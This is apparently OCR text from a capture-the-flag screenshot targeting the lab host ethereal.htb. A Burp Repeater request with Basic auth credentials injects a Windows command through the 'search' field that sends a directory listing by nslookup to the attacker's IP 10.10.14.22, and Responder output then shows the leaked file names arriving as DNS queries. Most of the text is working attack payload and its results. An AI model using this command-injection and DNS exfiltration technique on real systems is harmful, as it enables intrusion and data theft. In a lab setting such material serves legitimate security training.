 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex ViewState
OST / HTTP/1.1
ost: ethereal.htb:8080
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://ethereal.htb:8080/
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 397
uthorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
onnection: close
pgrade-Insecure-Requests: 1
_VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUQTm8gaG9zdCBlbnRlcmVkIWRkgqsOVzBEh2GogYnXudxkkp
eAaTgLEvub1TSBSfvAY%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAAMV%2BNZ6HgEYkf5mm9jvAnlg4CgZUg
s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN9lKN5SSzAOTQvjlTxL0cT68wDE5kY5jn82FiFxESFPww%3D%3D&search=|| for /f
tokens=5,6,7" %a in ('dir') do nslookup %a %b %c 10.10.14.22&ctl02=
responder -I tun0
File Edit View Search Terminal Help
Responder NIC [tun0]
Responder IP [10.10.14.22]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .FAD9.1FD5
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name:
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name:
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .appcmd.exe
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .appcmd.xml
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .AppHostNavigator
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .apphostsvc.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .appobj.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .aspnetca.exe
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .authanon.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .authbas.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .cachfile.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .cachhttp.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .cachtokn.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .cachuri.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .compstat.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .config
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .custerr.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .defdoc.dll
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .dirlist.dll